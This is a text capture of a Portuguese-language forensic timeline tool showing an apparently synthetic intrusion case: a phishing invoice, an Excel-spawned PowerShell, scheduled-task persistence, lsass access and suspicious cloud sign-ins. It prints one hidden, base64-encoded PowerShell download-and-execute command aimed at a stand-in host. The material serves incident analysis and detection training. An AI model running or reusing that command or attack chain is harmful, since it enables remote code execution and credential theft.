 PERITO//TESTE-001 DETECT 50/50 EVT 7 SRC ⊘3 LIM 2 HOST S/EDR CUSTÓDIA ✓SHA-256 UTC MODO: ANALISTA ? AJUDA
F0 VISÃO GERAL F1 TIMELINE F2 ENTIDADES F3 ATT&CK F4 IOC F5 COBERTURA F6 HIP/ACH F7 ESCOPO F8 REVISÃO F9 REL
UTC 10:00 10:15 10:30 10:45 11:00 11:15 11:30 11:45 12:00 12:15 12:30 12:45 13:00 13:15 13:30 13:45 14:00 14:15 14 JANELA
DEF SEM DADOS SEM DADOS 09:58
SEN SEM DADOS →14:32
ESI SEM DADOS SEM DADOS 1 MARCAS
EAU SEM DADOS BALDE 136S
SPL SEM DADOS
ELA SEM DADOS SEM DADOS
WAZ SEM DADOS
10:00→13:25
FILTRO nenhum — caso inteiro 50/50 EVT
TS(UTC) SRC TIPO HOST USER RESUMO ATT&CK FLAG
— 2026-11-10 TER —
10:00:00.000 EAU AUD — admin.ti Update user por admin.ti → j.souza@acme.com.br — ·
11:30:00.000 DEF LOGN ws-fin-023 m.silva logon: LogonSuccess — m.silva — ·
11:31:02.000 ESI SIGN ws-fin-023 m.silva Sign-in SUCESSO (0) de m.silva em Office 365 Exchange Online a partir de 192.0.2.10 (São Paulo/BR) — ·
11:55:12.441 DEF LOGN ws-fin-023 svc_backup logon: LogonSuccess — svc_backup T1021.001? ·
12:10:00.000 ESI SIGN ws-fin-041 j.souza Sign-in SUCESSO (0) de j.souza em Microsoft Teams a partir de 192.0.2.10 (São Paulo/BR) — ·
13:02:11.341 DEF MAIL — m.silva E-mail de faturas@pagamentos-fornecedor.example para m.silva@acme.com.br: Fatura pendente NF 88213 T1566.001? ·
13:05:00.100 DEF PROC ws-fin-023 m.silva ms-teams.exe iniciado por explorer.exe — ·
13:06:09.120 ELA DNS ~ws-fin-023 — Consulta DNS: 10.10.20.23 → www.office.com — ⊕
13:06:10.000 DEF NET ws-fin-023 m.silva Conexão: 10.10.20.23 → www.office.com — ·
13:07:45.512 DEF FILE ws-fin-023 m.silva Arquivo FileCreated: C:\Users\m.silva\AppData\Local\Microsoft\Wind...Q2X8LM1Z\Fatura_88213.xlsm (por outlook.exe) — ·
13:08:02.201 DEF PROC ws-fin-023 m.silva excel.exe iniciado por outlook.exe — ·
13:08:19.774 DEF PROC ws-fin-023 m.silva powershell.exe iniciado por excel.exe T1059.001?+2 *
13:08:20.441 ELA DNS ~ws-fin-023 — Consulta DNS: 10.10.20.23 → cdn-update.example-cdn.net — ⊕
13:08:21.090 DEF NET ws-fin-023 m.silva Conexão: 10.10.20.23 → cdn-update.example-cdn.net T1071.001? ≡1
13:08:21.300 SPL NET ~ws-fin-023 — Conexão: 10.10.20.23 → 203.0.113.45 — ≡1⊕
13:08:40.300 DEF FILE ws-fin-023 m.silva Arquivo FileCreated: C:\Users\m.silva\AppData\Roaming\Microsoft\updater.exe (por powershell.exe) T1105? ·
13:09:05.118 DEF PROC ws-fin-023 m.silva schtasks.exe iniciado por powershell.exe T1053.005? ·
13:09:05.400 DEF TASK ws-fin-023 m.silva Tarefa agendada ScheduledTaskCreated: \MicrosoftEdgeUpdateTaskCore...ing\Microsoft\updater.exe (por schtasks.exe) T1053.005? ·
13:12:30.000 DEF PROC ws-fin-023 m.silva updater.exe iniciado por powershell.exe — ·
13:15:30.660 DEF PROC ws-fin-023 m.silva rundll32.exe iniciado por updater.exe T1003.001? ·
13:15:30.910 DEF OTHR ws-fin-023 m.silva rundll32.exe → OpenProcessApiCall em lsass.exe T1003.001? ·
13:15:34.000 DEF FILE ws-fin-023 m.silva Arquivo FileCreated: C:\Users\Public\d.bin (por rundll32.exe) — ·
13:22:10.000 ESI SIGN — m.silva Sign-in FALHOU (500121) de m.silva em OfficeHome a partir de 198.51.100.77 (Amsterdam/NL) T1621? ·
13:23:05.000 ESI SIGN — m.silva Sign-in FALHOU (500121) de m.silva em OfficeHome a partir de 198.51.100.77 (Amsterdam/NL) T1621? ·
13:24:51.000 ESI SIGN — m.silva Sign-in FALHOU (500121) de m.silva em OfficeHome a partir de 198.51.100.77 (Amsterdam/NL) T1621? ·
13:25:03.000 ESI SIGN — m.silva Sign-in SUCESSO (0) de m.silva em OfficeHome a partir de 198.51.100.77 (Amsterdam/NL) T1078.004? ·
EVENTO 12/50 DEF · PROC FIXO *
TS 2026-11-10T13:08:19.774Z
TS ORIG 2026-11-10T13:08:19.7740000Z
HOST ws-fin-023
USER m.silva
PROC powershell.exe
PAI excel.exe
ARQUIVO C:\Windows\System32\WindowsPow
erShell\v1.0\powershell.exe
SHA256 b44b01c4...f28b
AÇÃO ProcessCreated
RESUMO
powershell.exe iniciado por excel.exe
CMD
powershell.exe -nop -w hidden -enc SQBFAF
gAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGU
AdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8A
dwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAd
AB0AHAAcwA6AC8ALwBjAGQAbgAtAHUAcABkAGEAdA
BlAC4AZQB4AGEAbQBwAGwAZQAtAGMAZABuAC4AbgB
lAHQALwBhACcAKQA=
ATT&CK
T1059.001? PowerShell SUGERIDO
T1204.002? Malicious File SUGERIDO
T1027? Obfuscated Files or Information
SUGERIDO
RAW defender_advanced_hunting.csv:9
[A]ACHADO [H]HIP [P]PIVÔ [X]RAW
detalhe fixo em 2026-11-10T13:08:19.774Z defender_advanced_hunting.csv:9 · Esc solta
>
> ou : comando · / busca · ? ajuda